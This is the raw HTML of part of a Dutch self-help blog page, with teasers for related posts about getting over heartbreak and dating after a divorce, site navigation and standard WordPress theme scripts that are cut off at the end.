https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-960x484.jpg 960w, https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-1080x545.jpg 1080w, https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/lees-dit-als-je-nog-steeds-aan-de-persoon-denkt-met-wie-je-nooit-iets-hebt-gehad/" rel="bookmark">Lees Dit Als Je Nog Steeds Aan De Persoon Denkt Met Wie Je Nooit Iets Hebt Gehad</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-04-12T07:13:26+00:00" itemprop="datePublished">April 12, 2023</time><time class="updated" datetime="2023-07-12T11:54:43+00:00" itemprop="dateModified">July 12, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Accepteren dat de persoon die de wereld voor je betekent nooit echt een relatie met je zal hebben, is waarschijnlijk de moeilijkste taak ooit. Hoe kom je over iemand heen waar je nooit iets mee hebt gehad? We hebben hier allemaal, althans tijdens een deel van ons leven, mee geworsteld. En we hebben allemaal een&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/lees-dit-als-je-nog-steeds-aan-de-persoon-denkt-met-wie-je-nooit-iets-hebt-gehad/" class="post-more-link">
				Read More<span class="screen-reader-text"> Lees Dit Als Je Nog Steeds Aan De Persoon Denkt Met Wie Je Nooit Iets Hebt Gehad</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-63631 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="12 tekenen dat je eindelijk klaar bent om weer verliefd te worden na een scheiding" href="https://denkpositief.com/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding/">
			<div class="post-thumbnail-inner">
				<img width="768" height="399" src="https://denkpositief.com/wp-content/uploads/2025/10/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding-768x399.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="12 tekenen dat je eindelijk klaar bent om weer verliefd te worden na een scheiding" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2025/10/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding-768x399.jpg 768w, https://denkpositief.com/wp-content/uploads/2025/10/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding-150x78.jpg 150w, https://denkpositief.com/wp-content/uploads/2025/10/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding/" rel="bookmark">12 tekenen dat je eindelijk klaar bent om weer verliefd te worden na een scheiding</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-10-15T13:35:39+00:00" itemprop="datePublished">October 15, 2025</time><time class="updated" datetime="2025-10-15T13:35:45+00:00" itemprop="dateModified">October 15, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Herstellen van een scheiding is een reis vol introspectie, genezing en persoonlijke groei. Zodra het stof is neergedaald, vragen velen zich af of ze klaar zijn om de liefde weer te verwelkomen. Het gaat er niet alleen om dat je een nieuw iemand vindt, maar ook dat je jezelf beter begrijpt en de mogelijkheid van&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/12-tekenen-dat-je-eindelijk-klaar-bent-om-weer-verliefd-te-worden-na-een-scheiding/" class="post-more-link">
				Read More<span class="screen-reader-text"> 12 tekenen dat je eindelijk klaar bent om weer verliefd te worden na een scheiding</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-27258 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Op Een Dag Zal Je Wakker Worden En Dan Zal Het Geen Pijn Meer Doen" href="https://denkpositief.com/op-een-dag-zal-je-wakker-worden-en-dan-zal-het-geen-pijn-meer-doen/">
			<div class="post-thumbnail-inner">
				<img width="768" height="513" src="https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Op Een Dag Zal Je Wakker Worden En Dan Zal Het Geen Pijn Meer Doen" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-735x491.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-335x224.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-347x232.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-640x428.jpg 640w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4-960x641.jpg 960w, https://denkpositief.com/wp-content/uploads/2021/09/Op-Een-Dag-Zal-Je-Wakker-Worden-En-Dan-Zal-Het-Geen-Pijn-Meer-Doen-4.jpg 924w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/op-een-dag-zal-je-wakker-worden-en-dan-zal-het-geen-pijn-meer-doen/" rel="bookmark">Op Een Dag Zal Je Wakker Worden En Dan Zal Het Geen Pijn Meer Doen</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-10-04T20:47:45+00:00" itemprop="datePublished">October 4, 2021</time><time class="updated" datetime="2022-07-29T11:48:34+00:00" itemprop="dateModified">July 29, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Op een dag zal je wakker worden en dan zal hij niet meer de hoofdpersoon van je gedachten zijn. Hij zal niet het eerste zijn waar je aan denkt als je wakker wordt en ook niet de laatste als je gaat slapen. Hij zal niet midden in je drukke werkdag in je hoofd verschijnen, waardoor&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/op-een-dag-zal-je-wakker-worden-en-dan-zal-het-geen-pijn-meer-doen/" class="post-more-link">
				Read More<span class="screen-reader-text"> Op Een Dag Zal Je Wakker Worden En Dan Zal Het Geen Pijn Meer Doen</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-37022 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hoelang Moet Je Na Een Gebroken Hart Wachten Om Weer Te Gaan Daten?" href="https://denkpositief.com/hoelang-moet-je-na-een-gebroken-hart-wachten-om-weer-te-gaan-daten/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://denkpositief.com/wp-content/uploads/2022/12/Hoelang-Moet-Je-Na-Een-Gebroken-Hart-Wachten-Om-Weer-Te-Gaan-Daten-3-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hoelang Moet Je Na Een Gebroken Hart Wachten Om Weer Te Gaan Daten" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2022/12/Hoelang-Moet-Je-Na-Een-Gebroken-Hart-Wachten-Om-Weer-Te-Gaan-Daten-3-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/12/Hoelang-Moet-Je-Na-Een-Gebroken-Hart-Wachten-Om-Weer-Te-Gaan-Daten-3-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/12/Hoelang-Moet-Je-Na-Een-Gebroken-Hart-Wachten-Om-Weer-Te-Gaan-Daten-3-960x640.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/12/Hoelang-Moet-Je-Na-Een-Gebroken-Hart-Wachten-Om-Weer-Te-Gaan-Daten-3.jpg 924w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/hoelang-moet-je-na-een-gebroken-hart-wachten-om-weer-te-gaan-daten/" rel="bookmark">Hoelang Moet Je Na Een Gebroken Hart Wachten Om Weer Te Gaan Daten?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-12-13T10:57:49+00:00" itemprop="datePublished">December 13, 2022</time><time class="updated" datetime="2023-12-21T08:56:45+00:00" itemprop="dateModified">December 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Het was liefde op het eerste gezicht. We hebben elkaar in de boekwinkel ontmoet. Ik ben altijd dol geweest op die kleffe romantische verhalen, maar ik had nooit gedacht dat ik de kans zou krijgen om het te leven. En toen ontmoette ik hem, mijn eigen prins op het witte paard. Zelfs de manier waarop&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/hoelang-moet-je-na-een-gebroken-hart-wachten-om-weer-te-gaan-daten/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hoelang Moet Je Na Een Gebroken Hart Wachten Om Weer Te Gaan Daten?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-secondary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Info</h2><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://denkpositief.com/about/">Over</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://denkpositief.com/contact/">Contact</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://denkpositief.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Denk Positief - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><div class="drawer-nav-drop-wrap"><a href="https://denkpositief.com/category/leven/">Leven</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><div class="drawer-nav-drop-wrap"><a href="https://denkpositief.com/category/liefde/">Liefde</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><div class="drawer-nav-drop-wrap"><a href="https://denkpositief.com/category/hartzeer/">Hartzeer</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-8 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><div class="drawer-nav-drop-wrap"><a href="https://denkpositief.com/category/relaties/">Relaties</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-9 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/">Horoscoop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/">Narcisme</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://denkpositief.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://denkpositief.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.4.3" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://denkpositief.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.3" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://denkpositief.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 